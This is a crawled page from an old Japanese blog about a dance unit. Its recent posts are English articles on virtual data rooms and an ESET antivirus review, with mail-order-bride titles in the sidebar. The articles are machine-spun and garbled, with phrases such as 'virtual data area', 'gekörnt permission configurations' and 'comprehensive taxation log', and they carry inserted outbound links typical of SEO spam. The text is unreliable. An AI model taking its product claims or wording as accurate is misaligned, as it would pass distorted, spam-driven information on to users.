

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://osora.net/emvwpe/wnrlha-c.html
body_size: 36682
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>お空の下で遊ぶしねぇ？</title>
<meta name="Keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="imagetoolbar" content="no" />
<!--<link rel="stylesheet" href="//osora.net/wp-content/themes/osora/style.css" type="text/css" media="screen" />-->
<link rel="stylesheet" href="//osora.net/wp-content/themes/osora/css/base.css" type="text/css" media="all" />
<script type="text/JavaScript" src="//osora.net/wp-content/themes/osora/js/jquery/jquery.js"></script>
<script type="text/JavaScript" src="//osora.net/wp-content/themes/osora/js/jquery/jquery.form.js"></script>
<script type="text/JavaScript" src="//osora.net/wp-content/themes/osora/js/highslide/highslide.js"></script>
<script type="text/JavaScript" src="//osora.net/wp-content/themes/osora/js/backtop.js"></script>
<script type="text/JavaScript" src="//osora.net/wp-content/themes/osora/js/archiveOpen.js"></script>
<script type="text/JavaScript" src="//osora.net/wp-content/themes/osora/js/get_image.js"></script>
<script type="text/JavaScript" src="//osora.net/wp-content/themes/osora/js/zuya.js"></script>
<script type="text/javascript" src="//www.ficc.jp/abm/blogparts/bp.js"></script>
<script>
	hs.graphicsDir = "//osora.net/wp-content/themes/osora/js/highslide/graphics/";
	hs.outlineType = "rounded-white";
</script>
<link rel="alternate" type="application/rss+xml" title="お空の下で遊ぶしねぇ？ &raquo; フィード" href="//osora.net/feed" />
<link rel="alternate" type="application/rss+xml" title="お空の下で遊ぶしねぇ？ &raquo; コメントフィード" href="//osora.net/comments/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='//osora.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.50' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//osora.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//osora.net/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='お空の下で遊ぶしねぇ？' href='//osora.net' />
<meta name="generator" content="WordPress 2.8.4" />
<link rel="alternate" media="handheld" type="text/html" href="//osora.net/" />
</head>
<body>

<div id="header">
	<h1><a href="//osora.net"><img src="//osora.net/wp-content/themes/osora/images/header.gif" alt="お空の下で遊ぶしねぇ？" width="275" height="44" /></a></h1>
    
   	<div id="zuya">
    	<div id="zuya-face">
    		<div id="zuya-left">
    			<a href="//osora.net/zuya">Right-on×方言彼女。の動画ストーリー「ケータイ」の第1話公開中！ #right_onxhougen //t.co/pK8Tcwz5Ga</a>
    		</div>
    	</div>
    </div>
</div>

<div id="wrapper">
	<div id="entry-body" class="entry-body">
					<div class="entry-title-wrapper clearfix">
	        	<div class="user">
	        		<img src="//osora.net/wp-content/themes/osora/images/member/4.jpg" alt="ヅヤ" width="31" height="31" />
	        	</div>
	        
	      		<div class="entry-title">
	            	<span class="author">【ヅヤ】</span><span class="data">2023.6.5</span>
	            	<h2><a href="//osora.net/archives/1416">What Types of Businesses Use a Virtual Data Room?</a></h2>
	        	</div>
	    	</div>
	
			<div class="entry">
				<p>
<p> A virtual data area is an online repository to get    the safe exchange of delicate files. It includes a user friendly platform for a collaborative procedure that  <a href="//system-fusion.co.uk/digital-marketing/">system-fusion.co.uk/digital-marketing/</a>  eliminates the requirement to share documents via email. It also provides round-the-clock gain access to for accepted users helping you prevent data leaks and other secureness issues. </p> <p> A variety of business types use a online deal area to manage    their documentation. Investment lenders are signs users of VDRs as they need to accomplish due diligence functions like    IPOs and capital raising for the variety of clients. They need to help to make quick decisions based on large numbers of information which might be overwhelming without the proper tools. </p> <p> Consulting firms often have to handle confidential data    and require a operated environment    for collaboration. They can benefit from VDRs which provide granular authorization settings and security services ensuring compliance with industry polices including FERPA, GDPR, HIPAA, and more. </p> <p> The immovable real estate industry is definitely characterized by significant volumes of documentation that really must be made available with regards to potential buyers and brokers. The chance to create a great agile and equipped environment    with respect to the posting of this info within a short timeframe may be possible thanks    to digital data rooms. </p> <p> When choosing    a supplier, it’s extremely important to compare their features. We all recommend checking what kinds of protection measures they may have, such as gekörnt permission configurations, security protocols, mobile gadget management, and activity monitoring. It is also suggested to look for a vendor with the right amount of experience and    exceptional results confirmed by its customers. </p><h3 id="title-related">関連記事</h3><ul class="similar-posts"><li><a href="//osora.net/archives/1243" rel="bookmark" title="2022.10.31">On the net Latin Going out with Tips</a></li>
<br />
<li><a href="//osora.net/archives/1322" rel="bookmark" title="2023.5.9">Deciding on Data Place Providers Ranking</a></li>
<br />
<li><a href="//osora.net/archives/1216" rel="bookmark" title="2022.12.29">Via the internet Latin Online dating Tips</a></li>
<br />
<li><a href="//osora.net/archives/1163" rel="bookmark" title="2023.1.25">Methods to Navigate the field of Online Dating</a></li>
<br />
<li><a href="//osora.net/archives/1106" rel="bookmark" title="2023.4.9">The Benefits of Using a Data Room just for an IPO</a></li>
</ul><!-- Similar Posts took 6.861 ms --></p>
				
				<div class="data-area">
				  <ul>
				    			        <li><a href="//osora.net/archives/1416#comments" title="What Types of Businesses Use a Virtual Data Room? へのコメント">Comment (0)</a></li>
				    <li><a href="//osora.net/archives/1416#trackback" title="trackback/pingback" class="commentslink">Trackback (0)</a></li>
				    <li class="nb-date"><a href="#" onclick="backToTop(); return false">【▲】</a></li>
				  </ul>
			    </div>	
			</div>
					<div class="entry-title-wrapper clearfix">
	        	<div class="user">
	        		<img src="//osora.net/wp-content/themes/osora/images/member/4.jpg" alt="ヅヤ" width="31" height="31" />
	        	</div>
	        
	      		<div class="entry-title">
	            	<span class="author">【ヅヤ】</span><span class="data">2023.6.1</span>
	            	<h2><a href="//osora.net/archives/1404">ESET Security Assessment</a></h2>
	        	</div>
	    	</div>
	
			<div class="entry">
				<p>
<p> Editor&#8217;s notice: As via the internet  <a href="//genesistechnologysolutionstt.com/review-it-coursera-machine-learning-of-2020">click here to investigate</a>  products and applications evolve, the main points and performance of the review may possibly change. We all make every effort to present the    most exact information practical, but we might not be able to modernize this article when changes happen. </p> <p> eset secureness is a sturdy antivirus plan with an extraordinary set of features and great value intended for the price. The suite presents strong anti malware protection, a password supervisor and parent controls as well as firewall, phishing protection,    and other security tools    for Microsoft windows, Mac and Android units. While it noesn&#8217;t need a secure browser or VPN and there are no additional items for iOS users, their core excess software monitoring functions were effective while not significantly affecting day-to-day program performance. It is also worth observing that ESET makes its privacy coverages readily available, a rarity in the business. The Western policy is normally pretty good plus the US 1 a bit less therefore , but the two contain a crystal clear explanation of how the company uses your personal info. </p><h3 id="title-related">関連記事</h3><ul class="similar-posts"><li><a href="//osora.net/archives/1191" rel="bookmark" title="2023.4.20">Adaware Review &#8212; A Comprehensive Protection Suite</a></li>
<br />
<li><a href="//osora.net/archives/1292" rel="bookmark" title="2023.5.2">Secure PC Software program</a></li>
<br />
<li><a href="//osora.net/archives/1416" rel="bookmark" title="2023.6.5">What Types of Businesses Use a Virtual Data Room?</a></li>
<br />
<li><a href="//osora.net/archives/1322" rel="bookmark" title="2023.5.9">Deciding on Data Place Providers Ranking</a></li>
<br />
<li><a href="//osora.net/archives/1103" rel="bookmark" title="2023.4.6">Finest Antivirus Pertaining to iPhone</a></li>
</ul><!-- Similar Posts took 5.313 ms --></p>
				
				<div class="data-area">
				  <ul>
				    			        <li><a href="//osora.net/archives/1404#comments" title="ESET Security Assessment へのコメント">Comment (0)</a></li>
				    <li><a href="//osora.net/archives/1404#trackback" title="trackback/pingback" class="commentslink">Trackback (0)</a></li>
				    <li class="nb-date"><a href="#" onclick="backToTop(); return false">【▲】</a></li>
				  </ul>
			    </div>	
			</div>
					<div class="entry-title-wrapper clearfix">
	        	<div class="user">
	        		<img src="//osora.net/wp-content/themes/osora/images/member/4.jpg" alt="ヅヤ" width="31" height="31" />
	        	</div>
	        
	      		<div class="entry-title">
	            	<span class="author">【ヅヤ】</span><span class="data">2023.6.1</span>
	            	<h2><a href="//osora.net/archives/1403">Necessary Features of VDR Software</a></h2>
	        	</div>
	    	</div>
	
			<div class="entry">
				<p>
<p> VDR application is an online platform that properties confidential facts in a protect digital environment. It provides businesses and agencies with a easy way to store and share sensitive    paperwork with exterior parties throughout the due diligence process of a deal or project. This can include mergers and acquisitions, capital raises and company restructuring. VDR    application can also increase workflows and collaboration within the organization. Not like physical record storage, it is accessible day-to-day from virtually any computer with an internet interconnection. VDR application can be used by simply accounting experts, real estate agents and brokers, and healthcare professionals to share significant data and documents. </p> <p> When choosing a VDR solution, it is vital to choose a provider that provides common features as well as more complex functions. For example , many services allow you to customise the interface to fit your organization’s  <a href="//infofirewall.org/four-ways-outsource-auditors-can-eliminate-sensitive-client-data-leaks">www.infofirewall.org/four-ways-outsource-auditors-can-eliminate-sensitive-client-data-leaks</a>  feel and look. You should also choose a provider that allows you to perform large uploads and downloads. In addition , some distributors offer fun collaboration equipment that can simplify your    workflow and improve your team’s collaborative encounter. </p> <p> In addition to essential features, it is important to consider regardless of if the provider you are considering offers support services. A few providers give additional asking and training to help you improve    the usage of their software. These offerings can be offered at a premium or perhaps included in the expense of    the solution subscription. </p> <p> The    best vdr review will have the features you need to streamline and handle your workflows. These features can boost efficiency and be sure compliance with regulatory requirements. You can expect a robust search and indexing ability, customizable end user permissions and a comprehensive taxation log. Additionally , a good VDR will have the ability to integrate with    the other program systems including Salesforce and Slack. </p><h3 id="title-related">関連記事</h3><ul class="similar-posts"><li><a href="//osora.net/archives/1177" rel="bookmark" title="2023.4.19">VDR for IPO Transactions</a></li>
<br />
<li><a href="//osora.net/archives/1146" rel="bookmark" title="2023.4.13">Data Safety Guidance</a></li>
<br />
<li><a href="//osora.net/archives/1357" rel="bookmark" title="2023.5.18">Top Features of Online Data Area Providers</a></li>
<br />
<li><a href="//osora.net/archives/1339" rel="bookmark" title="2023.5.15">Choosing Data Room Technologies</a></li>
<br />
<li><a href="//osora.net/archives/1107" rel="bookmark" title="2023.4.9">Finest Virtual Data Room Service providers</a></li>
</ul><!-- Similar Posts took 6.088 ms --></p>
				
				<div class="data-area">
				  <ul>
				    			        <li><a href="//osora.net/archives/1403#comments" title="Necessary Features of VDR Software へのコメント">Comment (0)</a></li>
				    <li><a href="//osora.net/archives/1403#trackback" title="trackback/pingback" class="commentslink">Trackback (0)</a></li>
				    <li class="nb-date"><a href="#" onclick="backToTop(); return false">【▲】</a></li>
				  </ul>
			    </div>	
			</div>
				
		<div id='paginate'><ul><li>1</li><li><a href="//osora.net/page/2" title="2">2</a></li><li><a href="//osora.net/page/3" title="3">3</a></li><li><a href="//osora.net/page/4" title="4">4</a></li><li><a href="//osora.net/page/5" title="5">5</a></li><li id='nb'><a href="//osora.net/page/2" >次へ</a></li></ul></div>	</div>
	<div id="sub-content">
	<div id="sc-left">
		<h2 id="title-cate">カテゴリとか</h2>
		<ul class="list-cate">
										<li><a href="//osora.net/archives/category/%e3%83%9b%e3%83%93%e3%83%bc">ホビー</a></li>
							<li><a href="//osora.net/archives/category/%e3%82%a6%e3%82%a7%e3%83%96%e3%82%b5%e3%82%a4%e3%83%88">ウェブサイト</a></li>
							<li><a href="//osora.net/archives/category/%e3%82%b5%e3%83%bc%e3%83%95%e3%82%a3%e3%83%b3">サーフィン</a></li>
							<li><a href="//osora.net/archives/category/%e6%97%a5%e8%a8%98">日記</a></li>
							<li><a href="//osora.net/archives/category/%e5%8b%89%e5%bc%b7">勉強</a></li>
							<li><a href="//osora.net/archives/category/%e5%8f%b2%e8%b7%a1%e3%80%81%e5%bb%ba%e9%80%a0%e7%89%a9">史跡、建造物</a></li>
							<li><a href="//osora.net/archives/category/netadouga">ネタ動画</a></li>
							<li><a href="//osora.net/archives/category/neta">ネタ</a></li>
							<li><a href="//osora.net/archives/category/4koma">4コマ漫画</a></li>
							<li><a href="//osora.net/archives/category/mokei">ナタクの模型教室</a></li>
							<li><a href="//osora.net/archives/category/ofukai">オフ会</a></li>
							<li><a href="//osora.net/archives/category/insyoku">飲食</a></li>
							<li><a href="//osora.net/archives/category/tanken">探検</a></li>
							<li><a href="//osora.net/archives/category/onsen">温泉</a></li>
							<li><a href="//osora.net/archives/category/otera">お寺と神社</a></li>
							<li><a href="//osora.net/archives/category/kaigai">海外</a></li>
							<li><a href="//osora.net/archives/category/sonota">その他探検</a></li>
					</ul>
		
		<h2 id="title-arch">アーカイブ</h2>
		<ul class="list-arch">
				<li><a href='//osora.net/archives/date/2023/06' title='2023年6月'>2023年6月</a></li>
	<li><a href='//osora.net/archives/date/2023/05' title='2023年5月'>2023年5月</a></li>
	<li><a href='//osora.net/archives/date/2023/04' title='2023年4月'>2023年4月</a></li>
	<li><a href='//osora.net/archives/date/2023/03' title='2023年3月'>2023年3月</a></li>
	<li><a href='//osora.net/archives/date/2023/02' title='2023年2月'>2023年2月</a></li>
	<li><a href='//osora.net/archives/date/2023/01' title='2023年1月'>2023年1月</a></li>
	<li><a href='//osora.net/archives/date/2022/12' title='2022年12月'>2022年12月</a></li>
	<li><a href='//osora.net/archives/date/2022/11' title='2022年11月'>2022年11月</a></li>
	<li><a href='//osora.net/archives/date/2022/10' title='2022年10月'>2022年10月</a></li>
	<li><a href='//osora.net/archives/date/2022/09' title='2022年9月'>2022年9月</a></li>
	<li><a href='//osora.net/archives/date/2022/08' title='2022年8月'>2022年8月</a></li>
	<li><a href='//osora.net/archives/date/2022/07' title='2022年7月'>2022年7月</a></li>
	<li><a href='//osora.net/archives/date/2021/10' title='2021年10月'>2021年10月</a></li>
	<li><a href='//osora.net/archives/date/2010/08' title='2010年8月'>2010年8月</a></li>
<span id='none' class='none'>	<li><a href='//osora.net/archives/date/2010/06' title='2010年6月'>2010年6月</a></li>
	<li><a href='//osora.net/archives/date/2010/05' title='2010年5月'>2010年5月</a></li>
	<li><a href='//osora.net/archives/date/2010/04' title='2010年4月'>2010年4月</a></li>
	<li><a href='//osora.net/archives/date/2010/03' title='2010年3月'>2010年3月</a></li>
	<li><a href='//osora.net/archives/date/2010/02' title='2010年2月'>2010年2月</a></li>
	<li><a href='//osora.net/archives/date/2010/01' title='2010年1月'>2010年1月</a></li>
	<li><a href='//osora.net/archives/date/2009/12' title='2009年12月'>2009年12月</a></li>
	<li><a href='//osora.net/archives/date/2009/11' title='2009年11月'>2009年11月</a></li>
	<li><a href='//osora.net/archives/date/2009/10' title='2009年10月'>2009年10月</a></li>
	<li><a href='//osora.net/archives/date/2009/09' title='2009年9月'>2009年9月</a></li>
	<li><a href='//osora.net/archives/date/2009/08' title='2009年8月'>2009年8月</a></li>
	<li><a href='//osora.net/archives/date/2009/07' title='2009年7月'>2009年7月</a></li>
	<li><a href='//osora.net/archives/date/2009/06' title='2009年6月'>2009年6月</a></li>
	<li><a href='//osora.net/archives/date/2009/05' title='2009年5月'>2009年5月</a></li>
	<li><a href='//osora.net/archives/date/2009/04' title='2009年4月'>2009年4月</a></li>
	<li><a href='//osora.net/archives/date/2009/03' title='2009年3月'>2009年3月</a></li>
	<li><a href='//osora.net/archives/date/2009/02' title='2009年2月'>2009年2月</a></li>
	<li><a href='//osora.net/archives/date/2009/01' title='2009年1月'>2009年1月</a></li>
	<li><a href='//osora.net/archives/date/2008/12' title='2008年12月'>2008年12月</a></li>
	<li><a href='//osora.net/archives/date/2008/11' title='2008年11月'>2008年11月</a></li>
	<li><a href='//osora.net/archives/date/2008/10' title='2008年10月'>2008年10月</a></li>
	<li><a href='//osora.net/archives/date/2008/09' title='2008年9月'>2008年9月</a></li>
	<li><a href='//osora.net/archives/date/2008/08' title='2008年8月'>2008年8月</a></li>
	<li><a href='//osora.net/archives/date/2008/07' title='2008年7月'>2008年7月</a></li>
	<li><a href='//osora.net/archives/date/2008/06' title='2008年6月'>2008年6月</a></li>
	<li><a href='//osora.net/archives/date/2008/05' title='2008年5月'>2008年5月</a></li>
	<li><a href='//osora.net/archives/date/2008/04' title='2008年4月'>2008年4月</a></li>
	<li><a href='//osora.net/archives/date/2008/03' title='2008年3月'>2008年3月</a></li>
	<li><a href='//osora.net/archives/date/2008/02' title='2008年2月'>2008年2月</a></li>
	<li><a href='//osora.net/archives/date/2008/01' title='2008年1月'>2008年1月</a></li>
	<li><a href='//osora.net/archives/date/2007/12' title='2007年12月'>2007年12月</a></li>
	<li><a href='//osora.net/archives/date/2007/11' title='2007年11月'>2007年11月</a></li>
	<li><a href='//osora.net/archives/date/2007/10' title='2007年10月'>2007年10月</a></li>
	<li><a href='//osora.net/archives/date/2007/09' title='2007年9月'>2007年9月</a></li>
	<li><a href='//osora.net/archives/date/2007/08' title='2007年8月'>2007年8月</a></li>
	<li><a href='//osora.net/archives/date/2007/07' title='2007年7月'>2007年7月</a></li>
	<li><a href='//osora.net/archives/date/2007/06' title='2007年6月'>2007年6月</a></li>
	<li><a href='//osora.net/archives/date/2007/05' title='2007年5月'>2007年5月</a></li>
	<li><a href='//osora.net/archives/date/2007/04' title='2007年4月'>2007年4月</a></li>
	<li><a href='//osora.net/archives/date/2007/03' title='2007年3月'>2007年3月</a></li>
	<li><a href='//osora.net/archives/date/2007/02' title='2007年2月'>2007年2月</a></li>
	<li><a href='//osora.net/archives/date/2007/01' title='2007年1月'>2007年1月</a></li>
	<li><a href='//osora.net/archives/date/2006/12' title='2006年12月'>2006年12月</a></li>
	<li><a href='//osora.net/archives/date/2006/11' title='2006年11月'>2006年11月</a></li>
	<li><a href='//osora.net/archives/date/2006/10' title='2006年10月'>2006年10月</a></li>
	<li><a href='//osora.net/archives/date/2006/09' title='2006年9月'>2006年9月</a></li>
	<li><a href='//osora.net/archives/date/2006/08' title='2006年8月'>2006年8月</a></li>
	<li><a href='//osora.net/archives/date/2006/07' title='2006年7月'>2006年7月</a></li>
	<li><a href='//osora.net/archives/date/2006/06' title='2006年6月'>2006年6月</a></li>
	<li><a href='//osora.net/archives/date/2006/05' title='2006年5月'>2006年5月</a></li>
	<li><a href='//osora.net/archives/date/2006/04' title='2006年4月'>2006年4月</a></li>
	<li><a href='//osora.net/archives/date/2006/03' title='2006年3月'>2006年3月</a></li>
	<li><a href='//osora.net/archives/date/2006/02' title='2006年2月'>2006年2月</a></li>
	<li><a href='//osora.net/archives/date/2006/01' title='2006年1月'>2006年1月</a></li>
	<li><a href='//osora.net/archives/date/2005/12' title='2005年12月'>2005年12月</a></li>
	<li><a href='//osora.net/archives/date/2005/11' title='2005年11月'>2005年11月</a></li>
	<li><a href='//osora.net/archives/date/2005/10' title='2005年10月'>2005年10月</a></li>
	<li><a href='//osora.net/archives/date/2005/09' title='2005年9月'>2005年9月</a></li>
	<li><a href='//osora.net/archives/date/2005/08' title='2005年8月'>2005年8月</a></li>
	<li><a href='//osora.net/archives/date/2005/07' title='2005年7月'>2005年7月</a></li>
	<li><a href='//osora.net/archives/date/2005/05' title='2005年5月'>2005年5月</a></li>
	<li><a href='//osora.net/archives/date/2005/04' title='2005年4月'>2005年4月</a></li>
	<li><a href='//osora.net/archives/date/2005/03' title='2005年3月'>2005年3月</a></li>
	<li><a href='//osora.net/archives/date/2005/02' title='2005年2月'>2005年2月</a></li>
	<li><a href='//osora.net/archives/date/2005/01' title='2005年1月'>2005年1月</a></li>
	<li><a href='//osora.net/archives/date/2004/12' title='2004年12月'>2004年12月</a></li>
	<li><a href='//osora.net/archives/date/2004/11' title='2004年11月'>2004年11月</a></li>
	<li><a href='//osora.net/archives/date/2004/10' title='2004年10月'>2004年10月</a></li>
	<li><a href='//osora.net/archives/date/2004/09' title='2004年9月'>2004年9月</a></li>
	<li><a href='//osora.net/archives/date/2004/08' title='2004年8月'>2004年8月</a></li>
	<li><a href='//osora.net/archives/date/2004/07' title='2004年7月'>2004年7月</a></li>
	<li><a href='//osora.net/archives/date/2004/06' title='2004年6月'>2004年6月</a></li>
	<li><a href='//osora.net/archives/date/2004/05' title='2004年5月'>2004年5月</a></li>
	<li><a href='//osora.net/archives/date/2004/04' title='2004年4月'>2004年4月</a></li>
	<li><a href='//osora.net/archives/date/2004/03' title='2004年3月'>2004年3月</a></li>
	<li><a href='//osora.net/archives/date/2004/02' title='2004年2月'>2004年2月</a></li>
</span>		</ul>
		
		<div class="open">
			<a href="#" id="archive-open" onclick="archiveOpen(); return false"><span id="archives-change">▼もっと見る</span></a>
		</div>
		
		
		
		<h2 id="title-recent2">最近のエントリー</h2>
        <ul class="list-recent2">
        	        	        		<li><a href="//osora.net/archives/1416">What Types of Businesses Use a Virtual Data Room?</a></li>
        	        		<li><a href="//osora.net/archives/1404">ESET Security Assessment</a></li>
        	        		<li><a href="//osora.net/archives/1403">Necessary Features of VDR Software</a></li>
        	        		<li><a href="//osora.net/archives/1407">Brazilian Brides Snail mail Order Brides to be from Brazil</a></li>
        	        		<li><a href="//osora.net/archives/1402">So why You Need a Provider Management System</a></li>
        	        		<li><a href="//osora.net/archives/1400">Just how International Alternative Networks May be Reframed Because Emancipatory</a></li>
        	        		<li><a href="//osora.net/archives/1399">Types of Debt-Based Financing Pertaining to Small Businesses</a></li>
        	        		<li><a href="//osora.net/archives/1392">How to Build a Successful Romantic relationship With a Japanese Girl</a></li>
        	        		<li><a href="//osora.net/archives/1408">Snail mail Order Star of the event Pricing: Just how much Will You Dedicate Finding and Buying a Foreign Better half?</a></li>
        	        		<li><a href="//osora.net/archives/1405">doze Greatest Genuine Mail Buy Bride Websites In 2023</a></li>
        	        	
        </ul>
		
		<h2 id="title-photos">最近の写真</h2>
		<ul class="list-photo">
			<li><a href="//osora.net/archives/1086"><img src="//osora.net/wp-content/thumb/sidebar/syuichi_150x150.jpg" width="90" height="90" alt="秀一" title="こんにちは、秀一です。" /></a></li><li><a href="//osora.net/archives/1086"><img src="//osora.net/wp-content/thumb/sidebar/syuichi_150x150.jpg" width="90" height="90" alt="秀一" title="こんにちは、秀一です。" /></a></li><li><a href="//osora.net/archives/1086"><img src="//osora.net/wp-content/thumb/sidebar/syuichi_150x150.jpg" width="90" height="90" alt="秀一" title="こんにちは、秀一です。" /></a></li><li><a href="//osora.net/archives/1086"><img src="//osora.net/wp-content/thumb/sidebar/syuichi_150x150.jpg" width="90" height="90" alt="秀一" title="こんにちは、秀一です。" /></a></li><li><a href="//osora.net/archives/1086"><img src="//osora.net/wp-content/thumb/sidebar/syuichi_150x150.jpg" width="90" height="90" alt="秀一" title="こんにちは、秀一です。" /></a></li><li><a href="//osora.net/archives/1086"><img src="//osora.net/wp-content/thumb/sidebar/syuichi_150x150.jpg" width="90" height="90" alt="秀一" title="こんにちは、秀一です。" /></a></li><li><a href="//osora.net/archives/1086"><img src="//osora.net/wp-content/thumb/sidebar/syuichi_150x150.jpg" width="90" height="90" alt="秀一" title="こんにちは、秀一です。" /></a></li><li><a href="//osora.net/archives/1086"><img src="//osora.net/wp-content/thumb/sidebar/syuichi_150x150.jpg" width="90" height="90" alt="秀一" title="こんにちは、秀一です。" /></a></li><li><a href="//osora.net/archives/1086"><img src="//osora.net/wp-content/thumb/sidebar/syuichi_150x150.jpg" width="90" height="90" alt="秀一" title="こんにちは、秀一です。" /></a></li><li><a href="//osora.net/archives/1086"><img src="//osora.net/wp-content/thumb/sidebar/syuichi_150x150.jpg" width="90" height="90" alt="秀一" title="こんにちは、秀一です。" /></a></li><li><a href="//osora.net/archives/1077"><img src="//osora.net/wp-content/thumb/sidebar/photo_325x433.jpg" width="90" height="90" alt="ズッキーニ" title="ズッキーニ。" /></a></li><li><a href="//osora.net/archives/1077"><img src="//osora.net/wp-content/thumb/sidebar/photo1_325x433.jpg" width="90" height="90" alt="ズッキーニ" title="ズッキーニ。" /></a></li><li><a href="//osora.net/archives/1074"><img src="//osora.net/wp-content/thumb/sidebar/DSC_0212_490x325.jpg" width="90" height="90" alt="故宮" title="北京に行ってきました〜その２〜" /></a></li><li><a href="//osora.net/archives/1074"><img src="//osora.net/wp-content/thumb/sidebar/DSC_0098_325x489.jpg" width="90" height="90" alt="ミッキーマウス（本物）" title="北京に行ってきました〜その２〜" /></a></li><li><a href="//osora.net/archives/1074"><img src="//osora.net/wp-content/thumb/sidebar/DSC_0092_490x325.jpg" width="90" height="90" alt="焼けたビル" title="北京に行ってきました〜その２〜" /></a></li><li><a href="//osora.net/archives/1074"><img src="//osora.net/wp-content/thumb/sidebar/DSC_0041_490x325.jpg" width="90" height="90" alt="タバコ" title="北京に行ってきました〜その２〜" /></a></li><li><a href="//osora.net/archives/1074"><img src="//osora.net/wp-content/thumb/sidebar/DSC_0033_325x489.jpg" width="90" height="90" alt="新郎新婦" title="北京に行ってきました〜その２〜" /></a></li><li><a href="//osora.net/archives/1062"><img src="//osora.net/wp-content/thumb/sidebar/DSC_0012_325x489.jpg" width="90" height="90" alt="いらっしゃいませ" title="北京に行ってきました" /></a></li><li><a href="//osora.net/archives/1062"><img src="//osora.net/wp-content/thumb/sidebar/DSC_0015_490x325.jpg" width="90" height="90" alt="殺伐とした店内" title="北京に行ってきました" /></a></li><li><a href="//osora.net/archives/1062"><img src="//osora.net/wp-content/thumb/sidebar/DSC_0027_325x489.jpg" width="90" height="90" alt="ビールと紹興酒" title="北京に行ってきました" /></a></li>		</ul>
	</div>
	
	<div id="sc-right">
		<h2 id="title-serch">サイト内検索</h2>
		<div id="search-box">
			<form role="search" method="get" id="searchform" action="//osora.net/" >
	<input type="text" value="" name="s" id="search-text" />
	<input type="submit" id="search-button" value="Search" />
	</form>		</div>
		
		<h2 id="title-about">自己紹介</h2>
	  	<div id="about-text">
			<p><img src="//osora.net/wp-content/themes/osora/images/img_profile.jpg" alt="" width="190" height="100" /></p>
		    <p>お空の下で遊ぶしねぇ？のメンバー</p>
		  <p>長野県信濃町出身のダンスユニット。HIPHOPからテクノ、ラテン、社交ダンスまで、なんでもこなします。</p>
			<p class="txt-right"><a href="//osora.net/member">詳しくはこちら＞</a></p>
	  	</div>
	  	
	  	<h2 id="title-book">ブックマーク</h2>
      	<ul class="list-book">
	      <li><a href="//astrodeo.com/" target="_blank">アストロデオ</a></li>
          <li><a href="//humpty-dumpty-z.sakura.ne.jp/" target="_blank">HUMPTY-DUMPTY</a></li>
          <li><a href="//yaplog.jp/namekojirunuru/" target="_blank">なめこ汁よりぬるぬる</a></li>
          <li><a href="//www.onosato.org/" target="_blank">フェロモンズ</a></li>
   	  	  <li><a href="//www5d.biglobe.ne.jp/~b-d-r/" target="_blank">bdrz</a></li>
      	  <li><a href="//atamawarui.com/" target="_blank">アタマワルイ</a></li>
      	  <li><a href="//www.h5.dion.ne.jp/~ikeruze/" target="_blank">だったらイケるぜ！</a></li>
      	  <li><a href="//ameblo.jp/yoshitani" target="_blank">大宇宙ひとりぼっち</a></li>
      	  <li><a href="//www.numeri.jp/" target="_blank">Numeri</a></li>
      	  <li><a href="//omocoro.jp/" target="_blank">オモコロ</a></li>
      	</ul>
        
        <ul class="list-book">
	      <li><a href="//muhochitai.com/" target="_blank">無法地帯</a></li>
      	  <li><a href="//blog.livedoor.jp/hunptydumpty69/" target="_blank">ハマヤ式</a></li>
          <li><a href="//www.d4.dion.ne.jp/~dragon_y/" target="_blank">猫と瓢箪</a></li>
